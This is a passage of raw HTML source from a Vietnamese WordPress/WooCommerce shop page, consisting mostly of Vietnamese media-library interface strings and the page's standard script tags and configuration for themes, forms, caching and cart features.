vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"22bb544166","setAttachmentThumbnail":"ddbc2cdb3a"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"4d0f185087","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
